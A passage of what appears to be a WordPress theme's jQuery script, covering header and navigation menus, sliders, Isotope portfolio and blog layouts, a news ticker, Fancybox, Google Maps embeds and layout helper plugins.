				header.hideAllAux();
				if (!headerLoginWrap.is(':visible')) {
					headerLoginWrap.slideToggle();
					header.menuControlsActive(loginActivate);
				}
			});
			
			miniHeaderSearchLink.on('click', function(e) {
				e.preventDefault();
				miniHeaderSearch.animate({
					width: 140
				}, 200);
				miniHeaderSearch.focus();
			});
					
			miniHeaderSearch.blur(function() {
				jQuery(this).animate({
					width: 0
				}, 200);
			});
			
			jQuery(window).scroll(function() { 
				if ((jQuery(this).scrollTop() > 300) && !jQuery('body').hasClass('has-mini-header')) {
					header.miniHeaderShow();
				} else if ((jQuery(this).scrollTop() < 250) && jQuery('body').hasClass('has-mini-header')) {
					header.miniHeaderHide();
				}
			});
							
		},
		hideAllAux: function() {
			menubarControls.find('a').each( function() {
				jQuery(this).removeClass('active');
				jQuery(this).parent().removeClass('selected-item');
			});
			headerSearchWrap.slideUp();
			headerSubscribeWrap.slideUp();
			headerTranslationWrap.slideUp();
			headerLoginWrap.slideUp();
		},
		menuControlsActive: function($button) {
			if ($button.hasClass('active')) {
				$button.removeClass('active');
				$button.parent().removeClass('selected-item');
			} else {
				$button.addClass('active');
				$button.parent().addClass('selected-item');
			}
		},
		miniHeaderInit: function() {
			miniHeader.find('a[title="home"]').html('<i class="icon-home"></i>');
		},
		miniHeaderShow: function() {
			jQuery('body').addClass('has-mini-header');
			miniHeader.animate({
				"top": "0"
			}, 400);
		},
		miniHeaderHide: function() {
			jQuery('body').removeClass('has-mini-header');
			miniHeader.animate({
				"top": "-80"
			}, 400);
		}
	};
	
	
	/////////////////////////////////////////////
	// NAVIGATION
	/////////////////////////////////////////////
	
	var nav = {
		init: function() {
		
			// Add parent class to items with sub-menus
			jQuery("ul.sub-menu").parent().addClass('parent');
			
			jQuery("nav").find(".menu li.parent").hoverIntent({
				over: function() {
					jQuery(this).find('ul.sub-menu:first').css("display", "block");
					var menuLeft = "10px";
					if (jQuery(this).parent().parent().parent().hasClass("top-menu")) {
						menuLeft = "-1px";
					}
					if (jQuery(this).find('ul.sub-menu:first').parent().parent().hasClass("sub-menu")) {
						menuLeft = jQuery(this).find('ul.sub-menu:first').parent().parent().outerWidth(true) - 2;
					}
					if (jQuery(this).parent().css("opacity") === "1") {
						jQuery(this).find('ul.sub-menu:first').stop().animate({
							"opacity": "1",
							"left": menuLeft
						}, 200);
					}
			   	},
			   	out: function() {
			   		jQuery(this).find('ul.sub-menu:first').stop().animate({
						"opacity": "0",
						"left": "-20px"
					}, 200);
					nav.hideNav(jQuery(this).find('ul.sub-menu:first'));
				}
			});
	
			// MOBILE NAV
			var mobileSelect = jQuery('.dropdown-menu');
			
			mobileSelect.each(function() {
				var mobileMenu = jQuery(this),
					menuSelectedText = mobileMenu.parent().parent().find('.selected-option');
				
				menuSelectedText.html(mobileMenu.find('option:selected').text());
			});
			
			mobileSelect.change(function() {
				location = jQuery(this).find("option:selected").val();
			});
			
			// Prevent #'s being added to the address bar
			jQuery('nav .menu li').on('click', 'a', function(e) {
				if (jQuery(this).attr('href') === "#") {
					e.preventDefault();
				}
			});
			
		},
		hideNav: function(subnav) {
			setTimeout(function() {
				if (subnav.css("opacity") === "0") {
					subnav.css("display", "none");
				}
			}, 300);
		}
	};
	
	
	/////////////////////////////////////////////
	// FLEXSLIDER FUNCTION
	/////////////////////////////////////////////
	
	var flexSlider = {
		init: function() {
			jQuery('.item-slider').flexslider({
				animation: "slide",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 500,			//Integer: Set the speed of animations, in milliseconds
				smoothHeight: true,         
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: false,              //Boolean: Allow slider navigating via keyboard left/right keys
				mousewheel: false,              //Boolean: Allow slider navigating via mousewheel
				prevText: "Prev",           //String: Set the text for the "previous" directionNav item
				nextText: "Next",               //String: Set the text for the "next" directionNav item
				pausePlay: true,               //Boolean: Create pause/play dynamic element
				pauseText: '',             //String: Set the text for the "pause" pausePlay item
				playText: '',               //String: Set the text for the "play" pausePlay item
				randomize: false,               //Boolean: Randomize slide order
				slideToStart: 0,                //Integer: The slide that the slider should start on. Array notation (0 = first slide)
				animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
				pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
				pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
				controlsContainer: "",          //Selector: Declare which container the navigation elements should be appended too. Default container is the flexSlider element. Example use would be ".flexslider-container", "#container", etc. If the given element is not found, the default action will be taken.
				manualControls: "",             //Selector: Declare custom control navigation. Example would be ".flex-control-nav li" or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
				start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
				before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
				after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
				end: function(){}               //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
			});
			jQuery('#posts-slider').flexslider({
				animation: "slide",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: true,              //Boolean: Allow slider navigating via keyboard left/right keys
				mousewheel: false,              //Boolean: Allow slider navigating via mousewheel
				prevText: "Prev",           //String: Set the text for the "previous" directionNav item
				nextText: "Next",               //String: Set the text for the "next" directionNav item
				pausePlay: false,               //Boolean: Create pause/play dynamic element
				animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
				pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
				pauseOnHover: true,
				start: function(slider) {
					if (slider.slides) {
					slider.slides.eq(slider.currentSlide).addClass('flex-active-slide'); 
					} else {
						jQuery('#posts-slider').find('li').addClass('flex-active-slide');
					}
				},
				after: function(slider) {
					if (slider.slides) {
					slider.slides.removeClass('flex-active-slide');
					slider.slides.eq(slider.currentSlide).addClass('flex-active-slide');
					}
				}
			});
		},
		thumb: function() {
			jQuery('.thumb-slider').flexslider({
				animation: "fade",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: false,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: false              //Boolean: Allow slider navigating via keyboard left/right keys
			});
		}
	};
	
	/////////////////////////////////////////////
	// PORTFOLIO
	/////////////////////////////////////////////
	
	var portfolioContainer = jQuery('.portfolio-wrap').find('.filterable-items');
	
	var portfolio = {
		init: function() {
			
			if (portfolioContainer.hasClass('masonry-items')) {
				portfolio.masonrySetup();
			} else {
				portfolio.standardSetup();
			}
			
			// SET ITEM HEIGHTS
			portfolio.setItemHeight();
			
			// PORTFOLIO WINDOW RESIZE
			jQuery(window).smartresize(function(e){  
					portfolio.windowResized();
			});
			
			var filterWrap = jQuery('.filter-wrap'),
				portfolioFilter = jQuery('.portfolio-filter');
					
			// Enable filter options on when there are items from that skill
			jQuery('.filtering li').each( function() {
				var filter = jQuery(this),
					filterName = jQuery(this).find('a').attr('class'),
					portfolioItems = jQuery(this).parent().parent().next('.filterable-items');
				portfolioItems.find('li').each( function() {
					if ( jQuery(this).hasClass(filterName) ) {
						filter.addClass('has-items');
					}
				});
			});
	
			// filter items when filter link is clicked
			jQuery('.filtering li').on('click', 'a', function(e) {
				e.preventDefault();
				jQuery(this).parent().parent().find('li').removeClass('selected');
				jQuery(this).parent().addClass('selected');
				var selector = jQuery(this).attr('data-filter');
				var portfolioItems = jQuery(this).parent().parent().parent().next('.filterable-items');
				portfolioItems.isotope({ filter: selector });
			});                    
		},
		masonrySetup: function() {
			portfolioContainer.isotope({
				itemSelector : '.portfolio-item',
				masonry : {
					columnWidth : 0
				},
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				resizable: true
			}), flexSlider.thumb(), portfolioContainer.isotope("reLayout");
		},
		standardSetup: function() {
			portfolioContainer.isotope({
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				resizable: true,
				layoutMode: 'fitRows'
			}), flexSlider.thumb(), portfolioContainer.isotope("reLayout");
		},
		setItemHeight: function() {
			if (!portfolioContainer.hasClass('masonry-items')) {
				portfolioContainer.children().css('min-height','0');
				portfolioContainer.equalHeights();
			}
		},
		windowResized: function() {
			portfolio.setItemHeight();
			portfolioContainer.isotope("reLayout");
		}
	};
	
	
	/////////////////////////////////////////////
	// BLOG
	/////////////////////////////////////////////
	
	var blogItems = jQuery('.blog-wrap').find('.blog-items'),
		masonryPagination = jQuery('.blog-wrap').find('.masonry-pagination');
	
	var blog = {
		init: function() {
		
			if (blogItems.hasClass('masonry-items')) {
				jQuery('.masonry-items').fitVids();
				blog.masonrySetup();
				blogItems.imagesLoaded(function ($images) {
					blogItems.animate({opacity: 1}, 800);
					masonryPagination.fadeIn(1000);
					blog.masonrySetup();
				}), flexSlider.thumb(), blogItems.isotope("reLayout");
				
				// BLOG WINDOW RESIZE
				jQuery(window).smartresize(function(e){  
						blog.windowResized();
				});
			} else {
				flexSlider.thumb();
			}
			
		},
		masonrySetup: function() {
			blogItems.isotope({
				itemSelector : '.blog-item',
				masonry : {
					columnWidth : 0
				},
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				transformsEnabled: false,
				resizable: true
			});
		},
		windowResized: function() {
			blogItems.isotope("reLayout");
		}	
	};
	
	
	/////////////////////////////////////////////
	// CAROUSEL FUNCTIONS
	/////////////////////////////////////////////
	
	var carouselWidgets = {
		init: function() {
	
			carouselWidgets.windowResized();
			
			// CAROUSELS
			var carouselWrap = jQuery('.carousel-wrap'),
				carousel = carouselWrap.find('.carousel-items');
		
			carousel.jcarousel({
				scroll: 1,
				wrap: 'circular',
				buttonNextHTML: '<i class="icon-chevron-right"></i>',
				buttonPrevHTML: '<i class="icon-chevron-left"></i>',
				setupCallback: carouselWidgets.fadeInCarousels(carousel)
			});
			
			jQuery(window).smartresize(function(e){  
					carouselWidgets.windowResized();
			});
		},
		windowResized: function() {
			var testimonialCarousel = jQuery('.wpb_testimonial_carousel_widget');
			
			testimonialCarousel.find('li').each(function() {
				jQuery(this).css("width", testimonialCarousel.width());
			});
		},
		fadeInCarousels: function(carousel) {
			carousel.fadeIn(1000);
			flexSlider.thumb();
		}
	};
	
	
	/////////////////////////////////////////////
	// WIDGET FUNCTIONS
	/////////////////////////////////////////////
	
	var widgets = {
		init: function() {
		   	
			// TEAM MEMBER BIOS
			
			var teamMemberWidget = jQuery('.wpb_team_carousel_widget'),
				teamMembers = teamMemberWidget.find('.team-members'),
				bioShowHide = teamMemberWidget.find('.show-hide-bios');
			
			bioShowHide.on('click', function(e) {
				e.preventDefault();
				teamMembers.find('.team-member-details-wrap').each(function() {
					jQuery(this).slideToggle();
				});
				if (bioShowHide.hasClass('open')) {
					bioShowHide.removeClass('open');
					bioShowHide.addClass('closed');
					bioShowHide.text(bioShowHide.attr('data-show'));
				} else {
					bioShowHide.removeClass('closed');
					bioShowHide.addClass('open');
					bioShowHide.text(bioShowHide.attr('data-hide'));
				}
			});    	
		
		}
	};
	
	
	/////////////////////////////////////////////
	// TICKER FUNCTIONS
	/////////////////////////////////////////////
	
	var ticker = {
		init: function() {
		   	
		   	var newsTicker = jQuery('.news-ticker'),
		   		latestText = newsTicker.attr('data-latesttext');
		   	
			newsTicker.ticker({
				speed: 0.10,           // The speed of the reveal
				htmlFeed: true,        // Populate jQuery News Ticker via HTML
				debugMode: true,       // Show some helpful errors in the console or as alerts
				controls: true,        // Whether or not to show the jQuery News Ticker controls
				titleText: latestText, // To remove the title set this to an empty String
				displayType: 'fade',   // Animation type - current options are 'reveal' or 'fade'
				direction: 'ltr',      // Ticker direction - current options are 'ltr' or 'rtl'
				pauseOnItems: 4000,    // The pause on a news item before being replaced
				fadeInSpeed: 600,      // Speed of fade in animation
				fadeOutSpeed: 300      // Speed of fade out animation
			}); 	
	 
		}
	};
	
	
	/////////////////////////////////////////////
	// FANCYBOX FUNCTION
	/////////////////////////////////////////////
	
	var fancybox = {
		init: function() {
			jQuery('.fancybox-media').fancybox({
				margin: 50,
				helpers : {
					media : {}
				}
			});
			jQuery('.zoom').fancybox({
				margin: 50
			});
		}
	};
	
	
	/////////////////////////////////////////////
	// MAP FUNCTIONS
	/////////////////////////////////////////////
	
	var map = {
		init:function() {
			
			var maps = jQuery('.map-canvas');
			maps.each(function(index, element) {
				var mapContainer = element,
					mapAddress = mapContainer.getAttribute('data-address'),
					mapZoom = mapContainer.getAttribute('data-zoom'),
					mapType = mapContainer.getAttribute('data-maptype'),
					pinLogoURL = mapContainer.getAttribute('data-pinimage');
				
				map.getCoordinates(mapAddress, mapContainer, mapZoom, mapType, pinLogoURL);
								
			});
			
		},
		getCoordinates: function(address, mapContainer, mapZoom, mapType, pinLogoURL) {
			var geocoder;
			geocoder = new google.maps.Geocoder();			
			geocoder.geocode({
				'address': address
			}, function(results, status) {
				if (status === google.maps.GeocoderStatus.OK) {
					
					var mapTypeIdentifier = "",
						companyPos = "",
						mapCoordinates = results[0].geometry.location,
						latitude = results[0].geometry.location.lat(),
						longitude = results[0].geometry.location.lng();				
					
					if (mapType === "satellite") {
					mapTypeIdentifier = google.maps.MapTypeId.SATELLITE;
					} else if (mapType === "terrain") {
					mapTypeIdentifier = google.maps.MapTypeId.TERRAIN;
					} else if (mapType === "hybrid") {
					mapTypeIdentifier = google.maps.MapTypeId.HYBRID;
					} else {
					mapTypeIdentifier = google.maps.MapTypeId.ROADMAP;
					}
							
					var latlng = new google.maps.LatLng(latitude, longitude);
					var settings = {
						zoom: parseInt(mapZoom, 10),
						scrollwheel: false,
						center: latlng,
						mapTypeControl: true,
						mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU},
						navigationControl: true,
						navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
						mapTypeId: mapTypeIdentifier
					};
					var mapInstance = new google.maps.Map(mapContainer, settings);
					var companyMarker = "";
					if (pinLogoURL) {
						var companyLogo = new google.maps.MarkerImage(pinLogoURL,
							new google.maps.Size(150,75),
							new google.maps.Point(0,0),
							new google.maps.Point(75,75)
						);
						companyPos = new google.maps.LatLng(latitude, longitude);
						companyMarker = new google.maps.Marker({
							position: mapCoordinates,
							map: mapInstance,
							icon: companyLogo
						});
					} else { 
						companyPos = new google.maps.LatLng(latitude, longitude);
						companyMarker = new google.maps.Marker({
							position: mapCoordinates,
							map: mapInstance
						});
					}
					google.maps.event.addListener(companyMarker, 'click', function() {
						window.location.href = 'http://maps.google.com/maps?q='+companyPos;
					});
					
					google.maps.event.addDomListener(window, 'resize', function() {
						mapInstance.setCenter(companyPos);
					});
				} else {
					var alert;
					alert('Geocode was not successful for the following reason: ' + status);
				}
			});			
		}
	};	
	
	/////////////////////////////////////////////
	// NAV ARROW INDICATOR FUNCTION
	/////////////////////////////////////////////
	
	var navArrow = {
		init:function() {
			var navSection = jQuery("#nav-section");
			var mainNav = jQuery("#main-navigation");    
			mainNav.append("<div id='nav-pointer'></div>");
			var magicLine = jQuery("#nav-pointer");
			
			currentMenuItem	= mainNav.find('>div>ul>.current-menu-item, >div>ul>.current_page_item');
			if(!currentMenuItem.length){ currentMenuItem = mainNav.find('.current-menu-ancestor:eq(0), .current_page_ancestor:eq(0)'); }
			
			if (navSection.hasClass('nav-indicator') && currentMenuItem.length > 0) {
				
				if (currentMenuItem.index() === 0) {		    
					magicLine
					.css("left", (currentMenuItem.position().left + (currentMenuItem.width() / 2) - 14))
					.data("origLeft", magicLine.position().left);
				} else {
					magicLine
						.css("left", (currentMenuItem.position().left + (currentMenuItem.width() / 2) - 8))
						.data("origLeft", magicLine.position().left);
				} 
				jQuery("#main-navigation > div > ul > li").hover(function() {
					hoverMenuItem = jQuery(this).find('a');
					leftPos = 0;
					if (jQuery(this).index() === 0) {
				   		leftPos = (hoverMenuItem.parent().position().left + (hoverMenuItem.width() / 2) - 6);
					} else {
						leftPos = (hoverMenuItem.parent().position().left + (hoverMenuItem.width() / 2) + 8);
					}
					magicLine.stop().animate({
						left: leftPos
					});
				}, function() {
					magicLine.stop().animate({
						left: magicLine.data("origLeft")
					});    
				});
			
			} else {
			
				magicLine.hide();
			
			}
		}
	};
	
	
	/////////////////////////////////////////////
	// RELOAD FUNCTIONS
	/////////////////////////////////////////////
	
	var reloadFunctions = {
		init:function() {	
			
			var deviceAgent = navigator.userAgent.toLowerCase(),
				agentID = deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/),
				mobileAgentID = deviceAgent.match(/(iphone|ipod|android|iemobile)/),
				appleAgentID = deviceAgent.match(/(iphone|ipod|ipad)/);
	
			// Remove title attributes from images to avoid showing on hover 
			jQuery('img[title]').each(function() {
				jQuery(this).removeAttr('title');
			});
	
			// Tabs Shortcode Function
			jQuery('.tabbed-asset').tabs();
			
			// Accordion Shortcode Function
			jQuery('.accordion').accordion({
				collapsible: true,
				autoHeight: false
			});
			
			if (!appleAgentID) {
				jQuery('embed').show();
			}
			
			if (!agentID) {
			
				// Button hover tooltips
				jQuery('.tooltip').each( function() {
					jQuery(this).css( 'marginLeft', '-' + Math.round( (jQuery(this).outerWidth(true) / 2) ) + 'px' );
				});
				
				jQuery('.comment-avatar').hover( function() {
					jQuery(this).find('.tooltip' ).stop().animate({
						bottom: '44px',
						opacity: 1
					}, 500, 'easeInOutExpo');
				}, function() {
						jQuery(this).find('.tooltip').stop().animate({
							bottom: '25px',
							opacity: 0
						}, 400, 'easeInOutExpo');
				});
				
				jQuery('.control-item:not(.comment-avatar)').hover( function() {
					jQuery(this).find('.tooltip' ).stop().animate({
						bottom: '36px',
						opacity: 1
					}, 500, 'easeInOutExpo');
				}, function() {
						jQuery(this).find('.tooltip').stop().animate({
							bottom: '25px',
							opacity: 0
						}, 400, 'easeInOutExpo');
				});
			
			}
			
			// Animate Top Links
			jQuery('.animate-top').on('click', function(e) {
				e.preventDefault();
				jQuery('body,html').animate({scrollTop: 0}, 800);           
			});
		}
	};
	
	
	/////////////////////////////////////////////
	// LOAD + READY FUNCTION
	/////////////////////////////////////////////
	
	var sfIncluded = jQuery('#sf-included');
	
	var onReady = {
		init: function(){
			page.init();
			header.init();
			nav.init();
			widgets.init();
			if (sfIncluded.hasClass('has-ticker')) {
			ticker.init();
			}
			fancybox.init();
			if (sfIncluded.hasClass('has-carousel')) {
			carouselWidgets.init();
			}
			if (sfIncluded.hasClass('has-map')) {
			map.init();
			}
			reloadFunctions.init();
		}
	};
	var onLoad = {
		init: function(){
			flexSlider.init();
			if (sfIncluded.hasClass('has-portfolio')) {
			portfolio.init();
			}
			if (sfIncluded.hasClass('has-blog')) {
			blog.init();
			}
			navArrow.init();
			
			jQuery('.disqus-count').each(function(){
				var count = jQuery(this);
				var countText = count.text();
				var commentCountText = countText.substr(0, countText.indexOf(" "));
				count.replaceWith(commentCountText).fadeIn(400);
			}); 
			
			// RECENT POSTS EQUAL HEIGHT
			jQuery('.recent-posts').equalHeights();
		}
	};
	
	jQuery(document).ready(onReady.init);
	jQuery(window).load(onLoad.init);
	
})(jQuery);

/////////////////////////////////////////////
// SMARTRESIZE PLUGIN
/////////////////////////////////////////////

(function($,sr){
 
  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
	  var timeout;
 
	  return function debounced () {
		  var obj = this, args = arguments;
		  function delayed () {
			  if (!execAsap)
				  func.apply(obj, args);
			  timeout = null; 
		  }
 
		  if (timeout)
			  clearTimeout(timeout);
		  else if (execAsap)
			  func.apply(obj, args);
 
		  timeout = setTimeout(delayed, threshold || 100); 
	  };
  };
	// smartresize 
	jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };
 
})(jQuery,'smartresize');


/////////////////////////////////////////////
// EQUALHEIGHTS PLUGIN
/////////////////////////////////////////////

(function($) {
	$.fn.equalHeights = function(px) {
		$(this).each(function(){
			var currentTallest = 0;
			$(this).children().each(function(i){
				if ($(this).height() > currentTallest) { currentTallest = $(this).height(); }
			});
		if (!px && Number.prototype.pxToEm) currentTallest = currentTallest.pxToEm(); //use ems unless px is specified
			// for ie6, set height since min-height isn't supported
			if ($.browser.msie && $.browser.version === 6.0) { $(this).children().css({'height': currentTallest}); }
			$(this).children().css({'min-height': currentTallest}); 
		});
		return this;
	};
})(jQuery);